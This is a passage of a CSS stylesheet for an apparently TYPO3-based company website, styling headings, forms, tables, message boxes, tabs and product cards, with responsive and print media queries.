    height:60px;
    font-size:60px;
  }
  body .overlay h2 { margin-top:100px; }
  body .overlay .form-container { margin-top:100px; }
  body .overlay .form-container h2 {
    margin-left:-10px;
    margin-right:-10px;
  }
}
@media only screen and (max-width: 700px) and (orientation: landscape) {
  body .overlay h2 { margin-top:50px; }
  body .overlay .form-container { margin-top:50px; }
}
a {
  color:#A2091A;
  background:transparent;
  outline:none;
  -webkit-tap-highlight-color:rgba(162,9,26,0.25);
  text-decoration:none;
}
p, .csc-sitemap { margin-bottom:20px; }
.csc-sitemap ul li a { text-decoration:none; }
.csc-sitemap ul li ul { margin-bottom:5px; }
.csc-sitemap ul, .csc-menu ul { list-style-position:outside !important; }
h1, h2, h3, h4, h5 {
  overflow:hidden;
  background:transparent;
  margin:0;
  word-wrap:break-word;
  line-height:1.2em;
  margin-bottom:20px;
  font-family:'Open Sans Condensed';
  clear:both;
}
h1 {
  font-size:2em;
  text-transform:uppercase;
}
h2 { font-size:1.8em; }
h3 { font-size:1.6em; }
h4 { font-size:1.4em; }
h5 { font-size:1.4em; }
.csc-frame {
  *zoom:1;
  border:none;
}
.csc-frame:before, .csc-frame:after {
  content:"";
  display:table;
}
.csc-frame:after { clear:both; }
.csc-frame-rulerBefore {
  border-top:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
  overflow:hidden;
}
.csc-frame-rulerAfter {
  border-bottom:5px solid #A2091A;
  margin-bottom:20px;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  background:#FFF;
}
.csc-frame-frame1 {
  background-color:#FFF;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.csc-frame-frame2 {
  background-color:#E4E4E4;
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
  border:1px solid #EFEFEF;
  margin-bottom:20px;
  overflow:hidden;
}
.ds_2 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_1 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_2 #field_10 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.ds_3 #field_0 .csc-frame {
  padding-right:40px;
  padding-bottom:20px;
  padding-left:40px;
}
.csc-header-date { background:transparent; }
.csc-linkToTop { text-align:right; }
.csc-linkToTop a { background:transparent; }
.align-left { text-align:left; }
.align-center { text-align:center; }
.align-right { text-align:right; }
.align-justify { text-align:justify; }
.indent { margin-left:100px; }
.imgtext-table { margin-top:6px; }
.bold { font-weight:bold; }
input, textarea, select { -webkit-border-radius:0; }
input { font-family:'Lato', helvetica, verdana, tahoma, arial, sans-serif; }
input.text {
  border:none;
  padding:10px;
  background-color:#EFEFEF;
  max-width:600px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
input.checkbox { cursor:pointer; }
input.radio { cursor:pointer; }
input.file { cursor:pointer; }
input.submit {
  border:none;
  background-color:#A2091A;
  color:#FFF;
  cursor:pointer;
  margin:0;
  padding-top:10px;
  padding-right:10px;
  padding-bottom:10px;
  padding-left:10px;
  -webkit-appearance:none;
}
input.submit:hover { background:#8a0816; }
input.fileupload {
  margin-bottom:20px;
  cursor:pointer;
}
textarea.textarea {
  background-color:#EFEFEF;
  padding:10px;
  margin:0;
  width:400px;
  height:100px;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}
select.select {
  cursor:pointer;
  padding:10px;
  margin:0;
  font-family:inherit;
  font-size:inherit;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  background:#EFEFEF;
}
input:focus, select:focus, textarea:focus, button:focus { outline:none; }
.inputwrapper {
  margin-bottom:20px;
  display:block;
  position:relative;
}
.inputwrapper input.text {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper textarea.textarea {
  border:1px solid #EFEFEF;
  background-color:#EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper select.select {
  border:1px solid #EFEFEF;
  max-width:none;
  width:100%;
  display:block;
}
.inputwrapper input.submit {
  max-width:none;
  width:100%;
}
.inputwrapper .selectbox-value {
  background:#EFEFEF;
  border:1px solid #EFEFEF;
  display:block;
  max-width:none;
  width:100%;
  padding:10px;
  cursor:pointer;
  color:#6e6e6e;
}
.inputwrapper .selectbox-value.selected { color:#000; }
.inputwrapper .selectbox-value:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:10px;
  color:#888888;
}
.inputwrapper .selectbox-value.active:after { content:"e"; }
.inputwrapper .selectbox {
  width:100%;
  background-color:#EFEFEF;
  border-bottom:1px solid #E4E4E4;
  list-style:none;
  margin:0;
  overflow:hidden;
  display:none;
}
.inputwrapper .selectbox .option {
  border-top:1px solid #E4E4E4;
  color:#545454;
  cursor:pointer;
  padding:5px 10px;
  width:100%;
}
.inputwrapper .selectbox .option.active { background:#E4E4E4; }
.inputwrapper .selectbox .option:hover { background:#E4E4E4; }
.inputwrapper .error { border:1px solid #A2091A !important; }
.checkbox {
  height:20px;
  width:20px;
  border:1px solid #888888;
  display:inline-block;
  background:#FFF;
  margin-top:5px;
  cursor:pointer;
  position:relative;
}
.checkbox.active:before {
  font-family:'tc-noliac';
  content:"m";
  color:#545454;
  font-size:18px;
  line-height:18px;
  position:absolute;
  left:0;
}
.checkbox-label { cursor:pointer; }
div.csc-textpic-border img { border:1px solid #000 !important; }
.contentholder ul, .contentholder ol {
  margin-right:0;
  margin-bottom:20px;
  margin-left:30px;
  list-style-position:inside;
}
.contentholder ul.csc-menu, .contentholder ol.csc-menu { list-style-position:outside; }
table.contenttable {
  width:100%;
  border-spacing:1px;
  background-color:#EFEFEF;
  margin-bottom:20px;
}
table.contenttable tbody tr:hover td, table.contenttable tbody td.verthover { background-color:#E4E4E4; }
table.contenttable caption {
  background-color:#A2091A;
  border:1px solid #A2091A;
  border-bottom:none;
  font-weight:700;
  text-align:center;
  padding:20px;
}
table.contenttable tr th, table.contenttable tr td { padding:10px; }
table.contenttable tr th {
  vertical-align:top;
  background-color:#A2091A;
  font-weight:700;
  color:#FFF;
}
table.contenttable tr td {
  vertical-align:top;
  background-color:#FFF;
}
table.contenttable tfoot tr td {
  font-weight:700;
  background-color:#545454;
}
table.contenttable p {
  padding:0;
  margin:0;
}
.table {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.table .table-row {
  display:table-row;
  height:40px;
}
.table .table-row .table-cell {
  display:table-cell;
  vertical-align:middle;
  border-bottom:1px solid #E4E4E4;
  color:#888888;
  padding-right:5px;
}
.table .table-row .table-cell.text-center { text-align:center; }
.table .table-row .table-cell.header {
  color:#000;
  white-space:normal;
  font-size:13px;
}
.table .table-row .table-cell.title { color:#000; }
.table .table-row .table-cell.title a:before {
  font-family:'tc-noliac';
  content:"g";
}
.table .table-row .table-cell.value { font-size:12px; }
.table .table-row .table-cell.nowrap { white-space:nowrap; }
.table .table-row .table-cell a { text-decoration:none; }
.table .table-row .table-cell.regular { text-align:center; }
.table .table-row .table-cell .table-cell-header {
  display:none;
  color:#000;
}
.table.count-2 .table-row .table-cell { width:50%; }
.table.count-3 .table-row .table-cell { width:33%; }
.table.count-4 .table-row .table-cell { width:25%; }
.table.count-5 .table-row .table-cell { width:20%; }
.table.count-6 .table-row .table-cell { width:16.666%; }
.table.count-7 .table-row .table-cell { width:14.285%; }
DIV.csc-textpic .csc-textpic-imagewrap .csc-textpic-imagerow-last .csc-textpic-image { margin-bottom:20px; }
.message-ok, .message-confirmation, .message-error, .message-information, .message-notice, .message-warning {
  position:relative;
  margin-bottom:20px;
  padding:20px;
  border-style:solid;
  border-width:1px;
}
.message-ok .header:before, .message-confirmation .header:before, .message-error .header:before, .message-information .header:before, .message-notice .header:before, .message-warning .header:before {
  font-family:'tc-noliac';
  display:inline-block;
  vertical-align:bottom;
  margin-right:5px;
}
.message-ok p, .message-confirmation p, .message-error p, .message-information p, .message-notice p, .message-warning p { margin-bottom:0; }
.message-ok, .message-confirmation {
  border-color:#4F8A10;
  background-color:#DFF2BF;
  color:#4F8A10;
}
.message-ok .header:before, .message-confirmation .header:before { content:"m"; }
.message-error {
  border-color:#A2091A;
  background-color:#fde0e3;
  color:#A2091A;
}
.message-error .header:before { content:"k"; }
.message-information, .message-notice {
  border-color:#0E5DC9;
  background-color:#d0dff4;
  color:#0E5DC9;
}
.message-information .header:before, .message-notice .header:before { content:"j"; }
.message-warning {
  border-color:#9F6000;
  background-color:#FEEFB3;
  color:#9F6000;
}
.message-warning .header:before { content:"h"; }
:-moz-any-link:focus { outline:none; }
@media (min-width: 700px) and (max-width: 1024px) {
  .ds_2 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:20px;
    padding-bottom:0;
    padding-left:20px;
  }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .csc-frame-rulerBefore {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-rulerAfter {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame1 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .csc-frame-frame2 {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_1 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_2 #field_10 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  .ds_3 #field_0 .csc-frame {
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  table tr th.st-head-row {
    background:#EFEFEF;
    color:#545454;
  }
  table tr th.st-head-row-main {
    background:#A2091A;
    color:#FFF;
  }
  .table {
    display:table;
    width:100%;
    margin-bottom:0;
  }
  .table .table-row {
    height:auto;
    width:100%;
    display:inline-block;
    border-top:1px solid #E4E4E4;
    padding-top:20px;
    margin-bottom:10px;
    float:left;
  }
  .table .table-row.header-row { display:none; }
  .table .table-row.large {
    width:100% !important;
    clear:left;
  }
  .table .table-row .table-cell {
    border-bottom:0;
    float:left;
    width:50%;
    margin-bottom:10px;
    padding-right:20px;
    display:block;
  }
  .table .table-row .table-cell.text-center { text-align:left; }
  .table .table-row .table-cell.nowrap { white-space:initial; }
  .table .table-row .table-cell .table-cell-header { display:block; }
  .table.count-2 .table-row .table-cell { width:50%; }
  .table.count-3 .table-row .table-cell { width:50%; }
  .table.count-4 .table-row .table-cell { width:50%; }
  .table.count-5 .table-row .table-cell { width:50%; }
  .table.count-6 .table-row .table-cell { width:50%; }
  .table.count-7 .table-row .table-cell { width:50%; }
}
@media print {
  * {
    color:#000 !important;
    border-color:#000 !important;
  }
  body {
    max-width:none;
    font-family:arial !important;
  }
  .hide-in-tablet { display:block !important; }
  .hide-from-print { display:none !important; }
  @page {
    margin-top:1cm;
    margin-right:0.5cm;
    margin-bottom:0.5cm;
    margin-left:0.5cm;
    size:landscape;
  }
}

/* default styles for extension "tx_felogin_pi1" */
	.tx-felogin-pi1 label {
		display: block;
	}
@media screen and (max-width: 700px) {
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelinksspacing, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelinksspacing {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagecontainer, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagecontainer {
    padding-right:0 !important;
    padding-left:0 !important;
    margin-right:0 !important;
    margin-left:0 !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks { width:100% !important; }
  body .ctype-tcadaptivetextpic_show .imageorient-0 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-1 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-2 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-8 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-9 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-10 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-17 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-18 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagelinks .fluidimagelink, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagelinks .fluidimagelink {
    float:none !important;
    width:100% !important;
  }
  body .ctype-tcadaptivetextpic_show .imageorient-25 .fluidimagecontent, body .ctype-tcadaptivetextpic_show .imageorient-26 .fluidimagecontent {
    float:none !important;
    width:100% !important;
  }
}

#swords-in-searchresults {
  color:#A2091A;
  font-weight:700;
}
#browsermessage {
  padding:40px 0;
  background:#545454;
  color:#FFF;
  position:relative;
}
#browsermessage .icon {
  float:left;
  font-size:40px;
  line-height:40px;
  height:40px;
  margin-right:20px;
}
#browsermessage .message { margin-bottom:0; }
#browsermessage a { color:#FFF; }
.lt-ie8 #browsermessage .icon { margin-right:0; }
.tx-tc-noliac .tabs-container {
  width:100%;
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
  display:inline-block;
}
.tx-tc-noliac .tabs-container .tab {
  cursor:pointer;
  display:inline-block;
  padding:10px;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tabs-container .tab.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-content {
  display:none;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content.active { display:inline; }
.tx-tc-noliac .tabs-content-container .tab-content img {
  float:right;
  padding-left:30px;
  max-width:50%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container {
  width:50%;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 {
  width:70%;
  padding:0 !important;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large {
  width:100%;
  padding:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.large img {
  padding:0;
  float:left;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd {
  clear:left;
  padding-right:20px;
  padding-left:0;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.odd img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even {
  padding-right:0;
  padding-left:20px;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container.even img {
  padding:0;
  width:100%;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container img {
  width:auto;
  max-width:100%;
  height:auto;
}
.tx-tc-noliac .tabs-content-container .tab-content .image-container h2 { margin-bottom:10px; }
.tx-tc-noliac .tabs-content-container .tab-phone { display:none; }
.tx-tc-noliac .tabs-content-container .tab-phone:after {
  font-family:'tc-noliac';
  content:"d";
  font-size:25px;
  position:absolute;
  right:30px;
  color:#FFF;
}
.tx-tc-noliac .tabs-content-container .tab-phone.active:after { content:"e"; }
.tx-tc-noliac .dictionary-item .image-container {
  display:inline-block;
  width:100%;
}
.tx-tc-noliac .dictionary-item .image-container img {
  max-width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .selectiontool-button {
  color:#A2091A;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
  display:inline-block;
}
.tx-tc-noliac .selectiontool-button#compare-selected-button { float:left; }
.tx-tc-noliac .selectiontool-button#new-search {
  float:right;
  text-decoration:none;
}
.tx-tc-noliac #show-all-button { display:none; }
.tx-tc-noliac #no-products-info { display:none; }
.tx-tc-noliac .header { margin-bottom:20px; }
.tx-tc-noliac .header span { font-weight:bold; }
.tx-tc-noliac section {
  padding-top:60px;
  padding-bottom:40px;
}
.tx-tc-noliac section.odd { background:#E4E4E4; }
.tx-tc-noliac section.even { background:#EFEFEF; }
.tx-tc-noliac section#infolayer { background:#888888; }
.tx-tc-noliac section#infolayer .page-image {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-right:20px;
}
.tx-tc-noliac section#infolayer .page-image img {
  width:50%;
  height:auto;
  display:block;
  margin:0 auto;
}
.tx-tc-noliac section#infolayer .page-info {
  width:50%;
  display:table-cell;
  vertical-align:middle;
  padding-left:20px;
}
.tx-tc-noliac section#infolayer .page-info .title {
  color:#FFF;
  text-transform:uppercase;
}
.tx-tc-noliac section#infolayer .page-info nav ul li {
  width:50%;
  float:left;
  list-style:none;
  margin-bottom:10px;
}
.tx-tc-noliac section#infolayer .page-info nav ul li a {
  color:#FFF;
  text-decoration:none;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  max-width:90%;
  display:block;
}
.tx-tc-noliac .category-single { *zoom:1; }
.tx-tc-noliac .category-single:before, .tx-tc-noliac .category-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac .category-single:after { clear:both; }
.tx-tc-noliac .category-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .category-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .category-single .info-container {
  float:left;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .image-container {
  float:left;
  padding-right:20px;
  width:40%;
  margin-bottom:20px;
}
.tx-tc-noliac .product-single .image-container img {
  width:100%;
  height:auto;
  display:block;
}
.tx-tc-noliac .product-single .info-container {
  float:right;
  vertical-align:top;
  width:60%;
}
.tx-tc-noliac .product-single .info-container.no-image { float:left; }
.tx-tc-noliac #card-single { *zoom:1; }
.tx-tc-noliac #card-single:before, .tx-tc-noliac #card-single:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single:after { clear:both; }
.tx-tc-noliac #card-single .card-image { margin-bottom:30px; }
.tx-tc-noliac #card-single .date {
  text-transform:uppercase;
  color:#545454;
  margin-bottom:20px;
  font-size:12px;
}
.tx-tc-noliac #card-single .inline-image {
  max-width:300px;
  margin-left:40px;
  float:right;
}
.tx-tc-noliac #card-single .inline-image .card-image { margin-bottom:20px; }
.tx-tc-noliac #card-single .teaser {
  font-size:18px;
  color:#545454;
  margin-bottom:20px;
}
.tx-tc-noliac #card-single .description {
  margin-bottom:40px;
  color:#545454;
}
.tx-tc-noliac #card-single .tools {
  border-top:1px solid #E4E4E4;
  padding-top:20px;
  display:inline-block;
  width:100%;
  margin-bottom:20px;
  *zoom:1;
}
.tx-tc-noliac #card-single .tools:before, .tx-tc-noliac #card-single .tools:after {
  content:"";
  display:table;
}
.tx-tc-noliac #card-single .tools:after { clear:both; }
.tx-tc-noliac #card-single .tools .icon {
  background:#a2a2a2;
  border-radius:50%;
  color:#FFF;
  cursor:pointer;
  display:inline-block;
  font-size:22px;
  width:40px;
  height:40px;
  line-height:40px;
  padding-left:10px;
  margin-right:10px;
  float:left;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac #card-single .tools .icon:hover { background:#bbbbbb; }
.tx-tc-noliac #card-single .tools .pdf {
  cursor:pointer;
  color:#A2091A;
  float:right;
  text-transform:uppercase;
}
.tx-tc-noliac #card-single .tools .pdf a { text-decoration:none; }
.tx-tc-noliac #card-single .tools .pdf img {
  vertical-align:middle;
  margin-right:10px;
}
.tx-tc-noliac .cards-container {
  *zoom:1;
  margin-right:-20px;
  margin-left:-20px;
}
.tx-tc-noliac .cards-container:before, .tx-tc-noliac .cards-container:after {
  content:"";
  display:table;
}
.tx-tc-noliac .cards-container:after { clear:both; }
.tx-tc-noliac .cards-container .card {
  text-decoration:none;
  color:#888888;
  display:block;
  float:left;
  padding:0 20px;
  margin-bottom:40px;
}
.tx-tc-noliac .cards-container .card .inner {
  background:#FFF;
  height:100%;
  width:100%;
}
.tx-tc-noliac .cards-container .card .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card .inner .content .teaser {
  max-height:112.5px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium {
  height:460px;
  width:25%;
}
.tx-tc-noliac .cards-container .card.medium .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.medium .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card.medium .inner .content .date {
  color:#545454;
  font-size:0.8em;
  margin-bottom:10px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .kind {
  color:#A2091A;
  text-transform:capitalize;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .teaser {
  max-height:90px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.without-image .inner { display:table; }
.tx-tc-noliac .cards-container .card.medium.without-image .inner .content {
  display:table-cell;
  vertical-align:middle;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container {
  background-color:#000;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container img {
  display:block;
  width:100%;
  height:auto;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.large {
  height:280px;
  width:50%;
}
.tx-tc-noliac .cards-container .card.large .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container {
  display:table;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container .content {
  display:table-cell;
  vertical-align:middle;
  padding:30px;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
  width:50%;
  height:100%;
  float:left;
  overflow:hidden;
  background-color:#000;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
  width:100%;
  height:100%;
  background-position:center center;
  background-size:cover;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.medium:hover.with-image .inner .image-container img {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .card.large:hover.with-image .inner .image-container {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .more {
  text-decoration:none;
  float:right;
  clear:both;
  color:#888888;
  margin-right:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.3s;
  -moz-transition-duration:0.3s;
  -o-transition-duration:0.3s;
  -ms-transition-duration:0.3s;
  transition-duration:0.3s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  font-size:20px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .more:hover { color:#545454; }
.tx-tc-noliac .tools-container .inner { margin-bottom:20px; }
.tx-tc-noliac .tools-container .inner h2 span {
  color:#888888;
  font-weight:normal;
}
.tx-tc-noliac .tools-container .inner img {
  display:block;
  width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .info {
  color:#888888;
  padding-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container .inner .formular { display:none; }
.tx-tc-noliac .tools-container .inner .formular .label {
  font-size:14px;
  text-transform:uppercase;
  color:#888888;
  display:none;
}
.tx-tc-noliac .tools-container .inner .formular .message-error { display:none; }
.tx-tc-noliac .tools-container .inner .formular .close {
  color:#cbcbcb;
  display:inline-block;
  float:left;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .formular .close:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container .inner .formular .submit {
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  text-align:right;
  margin-bottom:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  display:inline-block;
  float:right;
}
.tx-tc-noliac .tools-container .inner .formular .submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .formular #request-submit {
  float:right;
  border:none;
  background:none;
  cursor:pointer;
  color:#A2091A;
  text-transform:uppercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
